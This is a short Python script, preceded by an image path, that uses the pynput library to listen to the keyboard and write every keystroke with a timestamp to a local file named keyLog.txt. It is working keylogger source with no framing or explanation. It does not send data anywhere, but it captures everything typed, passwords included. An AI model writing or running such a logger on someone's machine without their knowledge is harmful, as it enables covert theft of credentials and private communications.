 from pynput.keyboard import Key, Listener
import logging
log_dir = r"D:/hashdemo/"
logging.basicConfig(filename = (log_dir + "keyLog.txt"),
level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()